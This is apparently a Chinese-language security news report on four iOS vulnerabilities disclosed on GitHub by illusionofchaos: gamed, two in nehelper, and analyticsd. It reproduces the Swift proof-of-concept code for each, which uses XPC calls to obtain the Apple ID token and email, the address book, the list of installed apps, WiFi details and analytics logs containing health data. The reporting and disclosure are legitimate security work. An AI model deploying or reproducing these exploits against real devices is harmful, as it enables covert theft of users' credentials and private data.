
研究人员发现3个iOS 0 day漏洞PoC代码。
GitHub用户illusionofchaos在GitHub上发布了4个iOS 安全漏洞的PoC代码,其中包含3个0 day漏洞和1个已修复的安全漏洞。这4个漏洞分别是:
- Gamed 0-day
- Nehelper Enumerate Installed Apps 0-day
- Nehelper Wifi Info 0-day
- Analyticsd (iOS 14.7中已修复)
Gamed 0-day
从APP store中按住那个的应用可以在用户不知情的情况下访问以下信息:
- Apple ID邮箱和Apple ID账户的全名;
- Apple ID认证token,允许以用户名义访问*.apple.com上的至少1个终端;
- Core Duet数据库的完全文件系统读权限,其中包含邮箱、SMS、iMessage和第3方消息APP的联系人,以及与这些联系人进行用户交互的元数据;
- 快速拨号数据库和地址簿数据库的完全文件系统读权限,包括联系人图片和其他元数据;
PoC代码如下:
- let connection = NSXPCConnection(machServiceName: "com.apple.gamed", options: NSXPCConnection.Options.privileged)!
- let proxy = connection.remoteObjectProxyWithErrorHandler({ _ in }) as! GKDaemonProtocol
- let pid = ProcessInfo.processInfo.processIdentifier
- proxy.getServicesForPID(pid, localPlayer: nil, reply: { (accountService, _, _, _, _, _, _, _, utilityService, _, _, _, _) in
- accountService.authenticatePlayerWithExistingCredentials(handler: { response, error in
- let appleID = response.credential.accountName
- let token = response.credential.authenticationToken
- }
- utilityService.requestImageData(for: URL(fileURLWithPath: "/var/mobile/Library/AddressBook/AddressBook.sqlitedb"), subdirectory: nil, fileName: nil, handler: { data in
- let addressBookData = data
- }
- }
Nehelper Enumerate Installed Apps 0-day
该漏洞允许任何用户安装的APP来确定设备上安装的APP是否是给定的bundle ID。XPC终端com.apple.nehelper 有一个访问APP的方法可以接受bundle ID作为参数,并返回含有缓存UUID的数组,缓存的UUID可以用来与设备上安装的应用的bundle ID进行配对。具体参见/usr/libexec/nehelper的[NEHelperCacheManager onQueueHandleMessage:] :
- func isAppInstalled(bundleId: String) -> Bool {
- let connection = xpc_connection_create_mach_service("com.apple.nehelper", nil, 2)!
- xpc_connection_set_event_handler(connection, { _ in })
- xpc_connection_resume(connection)
- let xdict = xpc_dictionary_create(nil, nil, 0)
- xpc_dictionary_set_uint64(xdict, "delegate-class-id", 1)
- xpc_dictionary_set_uint64(xdict, "cache-command", 3)
- xpc_dictionary_set_string(xdict, "cache-signing-identifier", bundleId)
- let reply = xpc_connection_send_message_with_reply_sync(connection, xdict)
- if let resultData = xpc_dictionary_get_value(reply, "result-data"), xpc_dictionary_get_value(resultData, "cache-app-uuid") != nil {
- return true
- }
- return false
- }
Nehelper Wifi Info 0-day
XPC终端com.apple.nehelper会接收用户提供的参数sdk-version,如果该值小于后等于524288,com.apple.developer.networking.wifi-info entiltlement就会跳过。这使得任何符合条件的APP都可以在无需entiltlement的情况下获取WiFi信息。
- func wifi_info() -> String? {
- let connection = xpc_connection_create_mach_service("com.apple.nehelper", nil, 2)
- xpc_connection_set_event_handler(connection, { _ in })
- xpc_connection_resume(connection)
- let xdict = xpc_dictionary_create(nil, nil, 0)
- xpc_dictionary_set_uint64(xdict, "delegate-class-id", 10)
- xpc_dictionary_set_uint64(xdict, "sdk-version", 1) // may be omitted entirely
- xpc_dictionary_set_string(xdict, "interface-name", "en0")
- let reply = xpc_connection_send_message_with_reply_sync(connection, xdict)
- if let result = xpc_dictionary_get_value(reply, "result-data") {
- let ssid = String(cString: xpc_dictionary_get_string(result, "SSID"))
- let bssid = String(cString: xpc_dictionary_get_string(result, "BSSID"))
- return "SSID: \(ssid)\nBSSID: \(bssid)"
- } else {
- return nil
- }
- }
Analyticsd (iOS 14.7中已修复)
该漏洞允许任意用户安装的APP访问分析日志。这些日志中含有以下信息:
- 医疗信息,包括心跳、异常心律事件等;
- 设备使用信息,包括推送通知数和用户的行为等;
- 屏幕时间信息和给定bundle ID的所有有用的会话数;
- Safari中用户查看的web页面的语言;
- 设备配件的信息,包括厂商、型号、固件版本和用户分配的名字;
- func analytics_json() -> String? {
- let connection = xpc_connection_create_mach_service("com.apple.analyticsd", nil, 2)
- xpc_connection_set_event_handler(connection, { _ in })
- xpc_connection_resume(connection)
- let xdict = xpc_dictionary_create(nil, nil, 0)
- xpc_dictionary_set_string(xdict, "command", "log-dump");
- let reply = xpc_connection_send_message_with_reply_sync(connection, xdict);
- return xpc_dictionary_get_string(reply, "log-dump");
- }
更多参见:https://habr.com/ru/post/579714/